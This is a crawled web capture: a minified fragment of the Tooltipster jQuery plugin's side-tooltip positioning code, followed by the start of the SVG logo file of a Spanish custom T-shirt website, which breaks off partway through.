t.Tooltipster(this,i2[0]),n2||(n2=[]),n2.push(s3.__namespace),e3.data("tooltipster-ns",n2),e3.data(s3.__namespace,s3),s3.__options.functionInit&&s3.__options.functionInit.call(s3,s3,{origin:this}),s3._trigger("init")),t.tooltipster.__instancesLatestArr.push(s3)}),this},i.prototype={__init:__name(function(i2){this.__$tooltip=i2,this.__$tooltip.css({left:0,overflow:"hidden",position:"absolute",top:0}).find(".tooltipster-content").css("overflow","auto"),this.$container=t('<div class="tooltipster-ruler"></div>').append(this.__$tooltip).appendTo(r.window.document.body)},"__init"),__forceRedraw:__name(function(){var t2=this.__$tooltip.parent();this.__$tooltip.detach(),this.__$tooltip.appendTo(t2)},"__forceRedraw"),constrain:__name(function(t2,i2){return this.constraints={width:t2,height:i2},this.__$tooltip.css({display:"block",height:"",overflow:"auto",width:t2}),this},"constrain"),destroy:__name(function(){this.__$tooltip.detach().find(".tooltipster-content").css({display:"",overflow:""}),this.$container.remove()},"destroy"),free:__name(function(){return this.constraints=null,this.__$tooltip.css({display:"",height:"",overflow:"visible",width:""}),this},"free"),measure:__name(function(){this.__forceRedraw();var t2=this.__$tooltip[0].getBoundingClientRect(),i2={size:{height:t2.height||t2.bottom-t2.top,width:t2.width||t2.right-t2.left}};if(this.constraints){var o2=this.__$tooltip.find(".tooltipster-content"),e2=this.__$tooltip.outerHeight(),n2=o2[0].getBoundingClientRect(),s2={height:e2<=this.constraints.height,width:t2.width<=this.constraints.width&&n2.width>=o2[0].scrollWidth-1};i2.fits=s2.height&&s2.width}return r.IE&&r.IE<=11&&i2.size.width!==r.window.document.documentElement.clientWidth&&(i2.size.width=Math.ceil(i2.size.width)+1),i2},"measure")};var a=navigator.userAgent.toLowerCase();a.indexOf("msie")!=-1?r.IE=parseInt(a.split("msie")[1]):a.toLowerCase().indexOf("trident")!==-1&&a.indexOf(" rv:11")!==-1?r.IE=11:a.toLowerCase().indexOf("edge/")!=-1&&(r.IE=parseInt(a.toLowerCase().split("edge/")[1]));var l="tooltipster.sideTip";return t.tooltipster._plugin({name:l,instance:{__defaults:__name(function(){return{arrow:!0,distance:6,functionPosition:null,maxWidth:null,minIntersection:16,minWidth:0,position:null,side:"top",viewportAware:!0}},"__defaults"),__init:__name(function(t2){var i2=this;i2.__instance=t2,i2.__namespace="tooltipster-sideTip-"+Math.round(1e6*Math.random()),i2.__previousState="closed",i2.__options,i2.__optionsFormat(),i2.__instance._on("state."+i2.__namespace,function(t3){t3.state=="closed"?i2.__close():t3.state=="appearing"&&i2.__previousState=="closed"&&i2.__create(),i2.__previousState=t3.state}),i2.__instance._on("options."+i2.__namespace,function(){i2.__optionsFormat()}),i2.__instance._on("reposition."+i2.__namespace,function(t3){i2.__reposition(t3.event,t3.helper)})},"__init"),__close:__name(function(){this.__instance.content()instanceof t&&this.__instance.content().detach(),this.__instance._$tooltip.remove(),this.__instance._$tooltip=null},"__close"),__create:__name(function(){var i2=t('<div class="premium-tooltipster-base tooltipster-base tooltipster-sidetip"><div class="tooltipster-box"><div class="tooltipster-content"></div></div><div class="tooltipster-arrow"><div class="tooltipster-arrow-uncropped"><div class="tooltipster-arrow-border"></div><div class="tooltipster-arrow-background"></div></div></div></div>');this.__options.arrow||i2.find(".tooltipster-box").css("margin",0).end().find(".tooltipster-arrow").hide(),this.__options.minWidth&&i2.css("min-width",this.__options.minWidth+"px"),this.__options.maxWidth&&i2.css("max-width",this.__options.maxWidth+"px"),this.__instance._$tooltip=i2,this.__instance._trigger("created")},"__create"),__destroy:__name(function(){this.__instance._off("."+self.__namespace)},"__destroy"),__optionsFormat:__name(function(){var i2=this;i2.__options=i2.__instance._optionsExtract(l,i2.__defaults()),i2.__options.position&&(i2.__options.side=i2.__options.position),typeof i2.__options.distance!="object"&&(i2.__options.distance=[i2.__options.distance]),i2.__options.distance.length<4&&(i2.__options.distance[1]===void 0&&(i2.__options.distance[1]=i2.__options.distance[0]),i2.__options.distance[2]===void 0&&(i2.__options.distance[2]=i2.__options.distance[0]),i2.__options.distance[3]===void 0&&(i2.__options.distance[3]=i2.__options.distance[1]),i2.__options.distance={top:i2.__options.distance[0],right:i2.__options.distance[1],bottom:i2.__options.distance[2],left:i2.__options.distance[3]}),typeof i2.__options.side=="string"&&(i2.__options.side=[i2.__options.side,{top:"bottom",right:"left",bottom:"top",left:"right"}[i2.__options.side]],i2.__options.side[0]=="left"||i2.__options.side[0]=="right"?i2.__options.side.push("top","bottom"):i2.__options.side.push("right","left")),t.tooltipster._env.IE===6&&i2.__options.arrow!==!0&&(i2.__options.arrow=!1)},"__optionsFormat"),__reposition:__name(function(i2,o2){var e2,n2=this,s2=n2.__targetFind(o2),r2=[];n2.__instance._$tooltip.detach();var _2=n2.__instance._$tooltip.clone(),a2=t.tooltipster._getRuler(_2),l2=!1,p=n2.__instance.option("animation");switch(p&&_2.removeClass("tooltipster-"+p),t.each(["window","document"],function(e3,p2){var c2=null;if(n2.__instance._trigger({container:p2,helper:o2,satisfied:l2,takeTest:__name(function(t2){c2=t2},"takeTest"),results:r2,type:"positionTest"}),c2==1||c2!=0&&l2==0&&(p2!="window"||n2.__options.viewportAware))for(e3=0;e3<n2.__options.side.length;e3++){var h2={horizontal:0,vertical:0},d2=n2.__options.side[e3];d2=="top"||d2=="bottom"?h2.vertical=n2.__options.distance[d2]:h2.horizontal=n2.__options.distance[d2],n2.__sideChange(_2,d2),t.each(["natural","constrained"],function(t2,e4){if(c2=null,n2.__instance._trigger({container:p2,event:i2,helper:o2,mode:e4,results:r2,satisfied:l2,side:d2,takeTest:__name(function(t3){c2=t3},"takeTest"),type:"positionTest"}),c2==1||c2!=0&&l2==0){var _3={container:p2,distance:h2,fits:null,mode:e4,outerSize:null,side:d2,size:null,target:s2[d2],whole:null},u2=(e4=="natural"?a2.free():a2.constrain(o2.geo.available[p2][d2].width-h2.horizontal,o2.geo.available[p2][d2].height-h2.vertical)).measure();if(_3.size=u2.size,_3.outerSize={height:u2.size.height+h2.vertical,width:u2.size.width+h2.horizontal},e4=="natural"?o2.geo.available[p2][d2].width>=_3.outerSize.width&&o2.geo.available[p2][d2].height>=_3.outerSize.height?_3.fits=!0:_3.fits=!1:_3.fits=u2.fits,p2=="window"&&(_3.fits?_3.whole=d2=="top"||d2=="bottom"?o2.geo.origin.windowOffset.right>=n2.__options.minIntersection&&o2.geo.window.size.width-o2.geo.origin.windowOffset.left>=n2.__options.minIntersection:o2.geo.origin.windowOffset.bottom>=n2.__options.minIntersection&&o2.geo.window.size.height-o2.geo.origin.windowOffset.top>=n2.__options.minIntersection:_3.whole=!1),r2.push(_3),_3.whole)l2=!0;else if(_3.mode=="natural"&&(_3.fits||_3.size.width<=o2.geo.available[p2][d2].width))return!1}})}}),n2.__instance._trigger({edit:__name(function(t2){r2=t2},"edit"),event:i2,helper:o2,results:r2,type:"positionTested"}),r2.sort(function(t2,i3){if(t2.whole&&!i3.whole)return-1;if(!t2.whole&&i3.whole)return 1;if(t2.whole&&i3.whole){var o3=n2.__options.side.indexOf(t2.side);return(e3=n2.__options.side.indexOf(i3.side))>o3?-1:o3>e3?1:t2.mode=="natural"?-1:1}if(t2.fits&&!i3.fits)return-1;if(!t2.fits&&i3.fits)return 1;if(t2.fits&&i3.fits){var e3;return o3=n2.__options.side.indexOf(t2.side),(e3=n2.__options.side.indexOf(i3.side))>o3?-1:o3>e3?1:t2.mode=="natural"?-1:1}return t2.container=="document"&&t2.side=="bottom"&&t2.mode=="natural"?-1:1}),(e2=r2[0]).coord={},e2.side){case"left":case"right":e2.coord.top=Math.floor(e2.target-e2.size.height/2);break;case"bottom":case"top":e2.coord.left=Math.floor(e2.target-e2.size.width/2)}switch(e2.side){case"left":e2.coord.left=o2.geo.origin.windowOffset.left-e2.outerSize.width;break;case"right":e2.coord.left=o2.geo.origin.windowOffset.right+e2.distance.horizontal;break;case"top":e2.coord.top=o2.geo.origin.windowOffset.top-e2.outerSize.height;break;case"bottom":e2.coord.top=o2.geo.origin.windowOffset.bottom+e2.distance.vertical}e2.container=="window"?e2.side=="top"||e2.side=="bottom"?e2.coord.left<0?o2.geo.origin.windowOffset.right-this.__options.minIntersection>=0?e2.coord.left=0:e2.coord.left=o2.geo.origin.windowOffset.right-this.__options.minIntersection-1:e2.coord.left>o2.geo.window.size.width-e2.size.width&&(o2.geo.origin.windowOffset.left+this.__options.minIntersection<=o2.geo.window.size.width?e2.coord.left=o2.geo.window.size.width-e2.size.width:e2.coord.left=o2.geo.origin.windowOffset.left+this.__options.minIntersection+1-e2.size.width):e2.coord.top<0?o2.geo.origin.windowOffset.bottom-this.__options.minIntersection>=0?e2.coord.top=0:e2.coord.top=o2.geo.origin.windowOffset.bottom-this.__options.minIntersection-1:e2.coord.top>o2.geo.window.size.height-e2.size.height&&(o2.geo.origin.windowOffset.top+this.__options.minIntersection<=o2.geo.window.size.height?e2.coord.top=o2.geo.window.size.height-e2.size.height:e2.coord.top=o2.geo.origin.windowOffset.top+this.__options.minIntersection+1-e2.size.height):(e2.coord.left>o2.geo.window.size.width-e2.size.width&&(e2.coord.left=o2.geo.window.size.width-e2.size.width),e2.coord.left<0&&(e2.coord.left=0)),n2.__sideChange(_2,e2.side),o2.tooltipClone=_2[0],o2.tooltipParent=n2.__instance.option("parent").parent[0],o2.mode=e2.mode,o2.whole=e2.whole,o2.origin=n2.__instance._$origin[0],o2.tooltip=n2.__instance._$tooltip[0],delete e2.container,delete e2.fits,delete e2.mode,delete e2.outerSize,delete e2.whole,e2.distance=e2.distance.horizontal||e2.distance.vertical;var c,h,d,u=t.extend(!0,{},e2);if(n2.__instance._trigger({edit:__name(function(t2){e2=t2},"edit"),event:i2,helper:o2,position:u,type:"position"}),n2.__options.functionPosition){var g=n2.__options.functionPosition.call(n2,n2.__instance,o2,u);g&&(e2=g)}a2.destroy(),e2.side=="top"||e2.side=="bottom"?(c={prop:"left",val:e2.target-e2.coord.left},h=e2.size.width-this.__options.minIntersection):(c={prop:"top",val:e2.target-e2.coord.top},h=e2.size.height-this.__options.minIntersection),c.val<this.__options.minIntersection?c.val=this.__options.minIntersection:c.val>h&&(c.val=h),d=o2.geo.origin.fixedLineage?o2.geo.origin.windowOffset:{left:o2.geo.origin.windowOffset.left+o2.geo.window.scroll.left,top:o2.geo.origin.windowOffset.top+o2.geo.window.scroll.top},e2.coord={left:d.left+(e2.coord.left-o2.geo.origin.windowOffset.left),top:d.top+(e2.coord.top-o2.geo.origin.windowOffset.top)},n2.__sideChange(n2.__instance._$tooltip,e2.side),o2.geo.origin.fixedLineage?n2.__instance._$tooltip.css("position","fixed"):n2.__instance._$tooltip.css("position",""),n2.__instance._$tooltip.css({left:e2.coord.left,top:e2.coord.top,height:e2.size.height,width:e2.size.width}).find(".tooltipster-arrow").css({left:"",top:""}).css(c.prop,c.val),n2.__instance._$tooltip.appendTo(n2.__instance.option("parent")),n2.__instance._trigger({type:"repositioned",event:i2,position:e2})},"__reposition"),__sideChange:__name(function(t2,i2){t2.removeClass("tooltipster-bottom").removeClass("tooltipster-left").removeClass("tooltipster-right").removeClass("tooltipster-top").addClass("tooltipster-"+i2)},"__sideChange"),__targetFind:__name(function(t2){var i2={},o2=this.__instance._$origin[0].getClientRects();if(o2.length>1&&this.__instance._$origin.css("opacity")==1&&(this.__instance._$origin.css("opacity",.99),o2=this.__instance._$origin[0].getClientRects(),this.__instance._$origin.css("opacity",1)),o2.length<2)i2.top=Math.floor(t2.geo.origin.windowOffset.left+t2.geo.origin.size.width/2),i2.bottom=i2.top,i2.left=Math.floor(t2.geo.origin.windowOffset.top+t2.geo.origin.size.height/2),i2.right=i2.left;else{var e2=o2[0];i2.top=Math.floor(e2.left+(e2.right-e2.left)/2),e2=o2.length>2?o2[Math.ceil(o2.length/2)-1]:o2[0],i2.right=Math.floor(e2.top+(e2.bottom-e2.top)/2),e2=o2[o2.length-1],i2.bottom=Math.floor(e2.left+(e2.right-e2.left)/2),e2=o2.length>2?o2[Math.ceil((o2.length+1)/2)-1]:o2[o2.length-1],i2.left=Math.floor(e2.top+(e2.bottom-e2.top)/2)}return i2},"__targetFind")}}),t});


--- FILE ---
content_type: image/svg+xml
request_url: https://camisetaspersonalizadas.com/wp-content/uploads/2025/06/logo-camisetaspersonalizadas.com_.svg
body_size: 7338
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 412.5 74.5" enable-background="new 0 0 412.5 74.5" xml:space="preserve">
<g>
	
		<path fill="#C13D3D" stroke="#C13D3D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M104.5,46.3c-0.8,0-1.5-0.1-2.2-0.4c-0.7-0.2-1.2-0.6-1.7-1c-0.5-0.4-0.8-1-1.1-1.6c-0.3-0.6-0.4-1.3-0.4-2.1
		c0-0.8,0.1-1.4,0.4-2.1c0.3-0.6,0.6-1.1,1.1-1.6c0.5-0.4,1-0.8,1.7-1c0.7-0.2,1.4-0.4,2.2-0.4c0.5,0,1,0.1,1.5,0.2
		c0.5,0.2,1,0.4,1.4,0.6c0.4,0.3,0.7,0.6,0.9,0.9c0.1,0.2,0.2,0.3,0.2,0.4s0,0.2-0.1,0.3c-0.1,0.1-0.2,0.2-0.3,0.2
		c-0.1,0.1-0.2,0.1-0.3,0.1c-0.2,0-0.3-0.1-0.5-0.3c-0.1-0.2-0.3-0.4-0.5-0.5c-0.2-0.2-0.4-0.3-0.7-0.4c-0.2-0.1-0.5-0.2-0.7-0.3
		c-0.2-0.1-0.5-0.1-0.7-0.1c-0.8,0-1.5,0.2-2.1,0.5c-0.6,0.3-1.1,0.8-1.4,1.4c-0.3,0.6-0.5,1.3-0.5,2.1c0,0.8,0.2,1.4,0.5,2
		c0.3,0.6,0.8,1,1.4,1.4c0.6,0.3,1.3,0.5,2.1,0.5c0.3,0,0.7,0,1-0.1c0.3-0.1,0.7-0.2,1-0.4c0.3-0.2,0.6-0.3,0.8-0.6
		c0.1-0.1,0.2-0.2,0.3-0.2c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0.1,0.1,0.1,0.1,0.2
		c0,0.1,0,0.2,0,0.2c0,0.1-0.1,0.2-0.1,0.2c-0.3,0.3-0.7,0.6-1.1,0.8c-0.4,0.2-0.9,0.4-1.3,0.5C105.3,46.2,104.9,46.3,104.5,46.3z"
		/>
	
		<path fill="#C13D3D" stroke="#C13D3D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M120.9,46.3c-0.2,0-0.3,0-0.4-0.1c-0.1-0.1-0.1-0.3-0.2-0.5v-1.4c-0.2,0.3-0.4,0.6-0.8,0.9c-0.3,0.3-0.8,0.6-1.3,0.9
		c-0.5,0.2-1.2,0.4-2,0.4c-0.7,0-1.4-0.1-2-0.4c-0.6-0.3-1.1-0.6-1.6-1.1c-0.5-0.5-0.8-1-1.1-1.6c-0.3-0.6-0.4-1.3-0.4-2
		c0-0.7,0.1-1.3,0.4-1.9c0.3-0.6,0.6-1.1,1.1-1.6c0.5-0.5,1-0.8,1.6-1.1c0.6-0.3,1.3-0.4,2-0.4c0.7,0,1.3,0.1,1.8,0.3
		c0.5,0.2,0.9,0.4,1.3,0.7c0.4,0.3,0.7,0.6,1,1V37c0-0.3,0-0.5,0.1-0.6c0.1-0.1,0.3-0.2,0.5-0.2c0.1,0,0.3,0,0.3,0.1
		c0.1,0,0.1,0.1,0.2,0.2c0,0.1,0.1,0.3,0.1,0.5v8.5c0,0.2,0,0.3-0.1,0.4c0,0.1-0.1,0.2-0.2,0.2C121.2,46.3,121.1,46.3,120.9,46.3z
		 M116.5,45.2c0.7,0,1.3-0.2,1.9-0.5c0.6-0.3,1-0.8,1.4-1.4c0.3-0.6,0.5-1.3,0.5-2c0-0.8-0.2-1.5-0.5-2.1c-0.3-0.6-0.8-1-1.4-1.4
		c-0.6-0.3-1.2-0.5-1.9-0.5c-0.8,0-1.5,0.2-2.1,0.5c-0.6,0.4-1.1,0.8-1.4,1.4c-0.3,0.6-0.5,1.3-0.5,2.1c0,0.7,0.2,1.4,0.5,2
		c0.3,0.6,0.8,1.1,1.4,1.4C115,45,115.7,45.2,116.5,45.2z"/>
	
		<path fill="#C13D3D" stroke="#C13D3D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M126.3,46.3c-0.1,0-0.3,0-0.3-0.1c-0.1,0-0.1-0.1-0.2-0.2c0-0.1-0.1-0.2-0.1-0.4v-8.8c0-0.1,0-0.2,0.1-0.3c0-0.1,0.1-0.1,0.2-0.2
		c0.1,0,0.2-0.1,0.4-0.1c0.2,0,0.3,0,0.4,0.1c0.1,0.1,0.1,0.2,0.1,0.4v1.3c0.1-0.3,0.3-0.6,0.6-0.8c0.2-0.2,0.5-0.4,0.8-0.6
		c0.3-0.2,0.6-0.3,0.9-0.4s0.6-0.1,0.9-0.1c0.5,0,1,0.1,1.4,0.3c0.4,0.2,0.8,0.5,1.1,0.8c0.3,0.4,0.6,0.8,0.8,1.3
		c0.3-0.6,0.7-1,1-1.4c0.3-0.4,0.7-0.6,1.2-0.8c0.4-0.2,0.9-0.3,1.4-0.3c0.8,0,1.5,0.2,2.1,0.6c0.5,0.4,1,0.9,1.2,1.6
		c0.3,0.7,0.4,1.5,0.4,2.5v4.7c0,0.2,0,0.3-0.1,0.4c0,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.2,0.1-0.4,0.1c-0.2,0-0.3,0-0.4-0.1
		c-0.1,0-0.2-0.1-0.2-0.2c0-0.1-0.1-0.2-0.1-0.4v-4.7c0-0.7-0.1-1.3-0.3-1.9c-0.2-0.5-0.5-1-0.8-1.3c-0.4-0.3-0.8-0.5-1.4-0.5
		c-0.6,0-1.2,0.2-1.6,0.5c-0.5,0.3-0.9,0.7-1.1,1.3c-0.3,0.5-0.4,1.2-0.4,1.9v4.8c0,0.2,0,0.3-0.1,0.4c-0.1,0.1-0.2,0.2-0.3,0.2
		c-0.1,0-0.3,0-0.4-0.1c-0.1,0-0.2-0.1-0.2-0.1c-0.1,0-0.1-0.1-0.1-0.2c0-0.1,0-0.2,0-0.3v-4.7c0-0.7-0.1-1.3-0.3-1.9
		c-0.2-0.5-0.5-1-0.8-1.3c-0.4-0.3-0.8-0.5-1.4-0.5c-0.6,0-1.2,0.2-1.6,0.5c-0.5,0.3-0.9,0.7-1.1,1.3c-0.3,0.5-0.4,1.2-0.4,1.9v4.8
		c0,0.2,0,0.3-0.1,0.4c0,0.1-0.1,0.2-0.2,0.2C126.6,46.3,126.4,46.3,126.3,46.3z"/>
	
		<path fill="#C13D3D" stroke="#C13D3D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M145.7,33.2c-0.2,0-0.4,0-0.5-0.1c-0.1-0.1-0.2-0.1-0.3-0.3c-0.1-0.1-0.1-0.3-0.1-0.5c0-0.2,0-0.4,0.1-0.5c0.1-0.1,0.1-0.2,0.3-0.2
		c0.1,0,0.3-0.1,0.5-0.1c0.2,0,0.4,0,0.5,0.1c0.1,0.1,0.2,0.1,0.3,0.3c0.1,0.1,0.1,0.3,0.1,0.5c0,0.2,0,0.3-0.1,0.5
		c-0.1,0.1-0.1,0.2-0.3,0.3C146.1,33.2,145.9,33.2,145.7,33.2z M145.7,46.3c-0.1,0-0.3,0-0.4-0.1c-0.1,0-0.2-0.1-0.2-0.2
		c0-0.1-0.1-0.2-0.1-0.4v-8.8c0-0.2,0-0.3,0.1-0.4c0-0.1,0.1-0.2,0.2-0.2c0.1,0,0.2-0.1,0.4-0.1c0.2,0,0.3,0,0.4,0.1
		c0.1,0,0.1,0.1,0.2,0.2c0,0.1,0.1,0.2,0.1,0.4v8.8c0,0.2,0,0.3-0.1,0.4c0,0.1-0.1,0.2-0.2,0.2C146,46.3,145.9,46.3,145.7,46.3z"/>
	
		<path fill="#C13D3D" stroke="#C13D3D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M154.1,46.4c-0.3,0-0.7,0-1-0.1c-0.3-0.1-0.7-0.2-1-0.3c-0.3-0.1-0.6-0.3-0.9-0.4c-0.3-0.2-0.5-0.3-0.6-0.5
		c-0.1-0.1-0.2-0.3-0.2-0.4c0-0.1,0-0.2,0-0.3c0-0.1,0.1-0.2,0.2-0.2c0.2-0.2,0.3-0.2,0.5-0.2c0.1,0,0.3,0.2,0.6,0.4
		c0.1,0.1,0.3,0.3,0.5,0.4c0.2,0.1,0.4,0.2,0.7,0.3c0.2,0.1,0.5,0.1,0.7,0.2c0.2,0,0.5,0.1,0.7,0.1c0.8,0,1.4-0.2,1.9-0.5
		c0.5-0.3,0.7-0.7,0.7-1.2c0-0.3-0.1-0.5-0.2-0.7c-0.1-0.2-0.2-0.4-0.4-0.5c-0.2-0.1-0.4-0.3-0.6-0.4c-0.2-0.1-0.5-0.2-0.7-0.3
		c-0.3-0.1-0.5-0.2-0.8-0.2c-0.4-0.1-0.8-0.2-1.2-0.3c-0.4-0.1-0.8-0.3-1.1-0.5c-0.3-0.2-0.6-0.4-0.8-0.7c-0.2-0.3-0.3-0.7-0.3-1.1
		c0-0.5,0.1-1,0.4-1.4c0.3-0.4,0.7-0.7,1.2-0.9c0.5-0.2,1.1-0.3,1.8-0.3c0.3,0,0.6,0,0.9,0.1c0.3,0,0.6,0.1,0.8,0.2
		c0.3,0.1,0.5,0.2,0.7,0.3c0.2,0.1,0.4,0.3,0.6,0.5c0.2,0.2,0.3,0.3,0.3,0.4c0,0.1,0,0.3-0.2,0.4c-0.1,0.1-0.3,0.2-0.4,0.2
		c-0.1,0-0.3,0-0.5-0.2c-0.2-0.2-0.5-0.4-0.7-0.5c-0.3-0.1-0.5-0.2-0.8-0.3c-0.3-0.1-0.5-0.1-0.8-0.1c-0.4,0-0.8,0.1-1.1,0.2
		c-0.3,0.1-0.6,0.3-0.8,0.6c-0.2,0.2-0.3,0.5-0.3,0.9c0,0.2,0.1,0.4,0.2,0.6c0.1,0.2,0.3,0.3,0.5,0.4c0.2,0.1,0.4,0.2,0.7,0.3
		c0.3,0.1,0.6,0.2,0.9,0.3c0.4,0.1,0.9,0.2,1.3,0.4c0.5,0.1,0.9,0.3,1.2,0.5c0.4,0.2,0.7,0.5,0.9,0.9c0.2,0.4,0.3,0.8,0.3,1.4
		c0,0.8-0.4,1.5-1.1,2C156.1,46.1,155.2,46.4,154.1,46.4z"/>
	
		<path fill="#C13D3D" stroke="#C13D3D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M166.6,46.3c-0.8,0-1.5-0.1-2.2-0.4c-0.7-0.3-1.2-0.6-1.7-1.1c-0.5-0.5-0.8-1-1.1-1.6c-0.3-0.6-0.4-1.3-0.4-2.1
		c0-0.9,0.2-1.7,0.7-2.5c0.5-0.7,1.1-1.3,1.9-1.7c0.8-0.4,1.7-0.6,2.7-0.6c0.7,0,1.3,0.1,1.8,0.3c0.6,0.2,1,0.5,1.4,0.8
		c0.4,0.3,0.7,0.7,0.9,1.2c0.2,0.4,0.3,0.9,0.3,1.3c0,0.7-0.2,1.2-0.5,1.4c-0.3,0.2-0.7,0.4-1.2,0.4h-6.9c0,0.7,0.2,1.4,0.6,1.9
		c0.4,0.5,0.9,0.9,1.6,1.2c0.6,0.3,1.3,0.4,1.9,0.4c0.4,0,0.8,0,1.1-0.1c0.3,0,0.6-0.1,0.8-0.2c0.2-0.1,0.4-0.2,0.6-0.2
		c0.2-0.1,0.3-0.2,0.4-0.2c0.1-0.1,0.3-0.1,0.4-0.2c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0,0.2,0.1c0.1,0.1,0.1,0.2,0.2,0.3
		c0,0.1,0,0.2,0,0.3c0,0.1-0.2,0.3-0.5,0.5c-0.3,0.2-0.8,0.4-1.4,0.6C168,46.3,167.4,46.3,166.6,46.3z M162.6,40.7h6.5
		c0.3,0,0.5,0,0.7-0.1c0.2-0.1,0.2-0.3,0.2-0.6c0-0.5-0.1-0.9-0.4-1.3c-0.3-0.4-0.7-0.7-1.2-0.9c-0.5-0.2-1.1-0.4-1.7-0.4
		c-0.7,0-1.4,0.1-2,0.4c-0.6,0.3-1.1,0.7-1.5,1.2C162.7,39.5,162.5,40,162.6,40.7z"/>
	
		<path fill="#C13D3D" stroke="#C13D3D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M174.6,36.5l1.9,0l3,0c0.2,0,0.3,0,0.4,0.1c0.1,0,0.2,0.1,0.2,0.2c0,0.1,0.1,0.2,0.1,0.3c0,0.2,0,0.3-0.1,0.4
		c0,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.2,0.1-0.4,0.1l-3.1,0l-2,0c-0.2,0-0.4,0-0.5-0.1c-0.1-0.1-0.1-0.2-0.1-0.5c0-0.2,0.1-0.4,0.2-0.4
		C174.2,36.6,174.4,36.5,174.6,36.5z M179.4,46.3c-0.7,0-1.2-0.1-1.6-0.2c-0.4-0.1-0.8-0.3-1.1-0.5c-0.3-0.2-0.5-0.6-0.6-1
		c-0.1-0.4-0.2-0.9-0.2-1.5v-9.7c0-0.2,0-0.3,0.1-0.4c0-0.1,0.1-0.2,0.2-0.2c0.1,0,0.2-0.1,0.3-0.1c0.2,0,0.3,0,0.4,0.1
		c0.1,0,0.2,0.1,0.2,0.2c0,0.1,0.1,0.2,0.1,0.4v9.8c0,0.4,0,0.8,0.1,1c0.1,0.3,0.2,0.5,0.4,0.6c0.2,0.1,0.4,0.2,0.7,0.2
		c0.3,0,0.6,0.1,1,0.1c0.2,0,0.3,0,0.4,0.1c0.1,0,0.2,0.1,0.2,0.2c0,0.1,0.1,0.2,0.1,0.4c0,0.2,0,0.3-0.1,0.4s-0.1,0.1-0.2,0.2
		C179.7,46.3,179.6,46.3,179.4,46.3z"/>
	
		<path fill="#C13D3D" stroke="#C13D3D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M192.7,46.3c-0.2,0-0.3,0-0.4-0.1c-0.1-0.1-0.1-0.3-0.2-0.5v-1.4c-0.2,0.3-0.4,0.6-0.8,0.9c-0.3,0.3-0.8,0.6-1.3,0.9
		c-0.5,0.2-1.2,0.4-2,0.4c-0.7,0-1.4-0.1-2-0.4c-0.6-0.3-1.1-0.6-1.6-1.1c-0.5-0.5-0.8-1-1.1-1.6c-0.3-0.6-0.4-1.3-0.4-2
		c0-0.7,0.1-1.3,0.4-1.9c0.3-0.6,0.6-1.1,1.1-1.6c0.5-0.5,1-0.8,1.6-1.1c0.6-0.3,1.3-0.4,2-0.4c0.7,0,1.3,0.1,1.8,0.3
		c0.5,0.2,0.9,0.4,1.3,0.7c0.4,0.3,0.7,0.6,1,1V37c0-0.3,0-0.5,0.1-0.6c0.1-0.1,0.3-0.2,0.5-0.2c0.1,0,0.3,0,0.3,0.1
		c0.1,0,0.1,0.1,0.2,0.2c0,0.1,0.1,0.3,0.1,0.5v8.5c0,0.2,0,0.3-0.1,0.4c0,0.1-0.1,0.2-0.2,0.2C193,46.3,192.8,46.3,192.7,46.3z
		 M188.3,45.2c0.7,0,1.3-0.2,1.9-0.5c0.6-0.3,1-0.8,1.4-1.4c0.3-0.6,0.5-1.3,0.5-2c0-0.8-0.2-1.5-0.5-2.1c-0.3-0.6-0.8-1-1.4-1.4
		c-0.6-0.3-1.2-0.5-1.9-0.5c-0.8,0-1.5,0.2-2.1,0.5c-0.6,0.4-1.1,0.8-1.4,1.4c-0.3,0.6-0.5,1.3-0.5,2.1c0,0.7,0.2,1.4,0.5,2
		c0.3,0.6,0.8,1.1,1.4,1.4C186.8,45,187.5,45.2,188.3,45.2z"/>
	
		<path fill="#C13D3D" stroke="#C13D3D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M200.7,46.4c-0.3,0-0.7,0-1-0.1c-0.3-0.1-0.7-0.2-1-0.3c-0.3-0.1-0.6-0.3-0.9-0.4c-0.3-0.2-0.5-0.3-0.6-0.5
		c-0.1-0.1-0.2-0.3-0.2-0.4c0-0.1,0-0.2,0-0.3c0-0.1,0.1-0.2,0.2-0.2c0.2-0.2,0.3-0.2,0.5-0.2c0.1,0,0.3,0.2,0.6,0.4
		c0.1,0.1,0.3,0.3,0.5,0.4c0.2,0.1,0.4,0.2,0.7,0.3c0.2,0.1,0.5,0.1,0.7,0.2c0.2,0,0.5,0.1,0.7,0.1c0.8,0,1.4-0.2,1.9-0.5
		c0.5-0.3,0.7-0.7,0.7-1.2c0-0.3-0.1-0.5-0.2-0.7c-0.1-0.2-0.2-0.4-0.4-0.5c-0.2-0.1-0.4-0.3-0.6-0.4c-0.2-0.1-0.5-0.2-0.7-0.3
		c-0.3-0.1-0.5-0.2-0.8-0.2c-0.4-0.1-0.8-0.2-1.2-0.3c-0.4-0.1-0.8-0.3-1.1-0.5c-0.3-0.2-0.6-0.4-0.8-0.7c-0.2-0.3-0.3-0.7-0.3-1.1
		c0-0.5,0.1-1,0.4-1.4c0.3-0.4,0.7-0.7,1.2-0.9c0.5-0.2,1.1-0.3,1.8-0.3c0.3,0,0.6,0,0.9,0.1c0.3,0,0.6,0.1,0.8,0.2
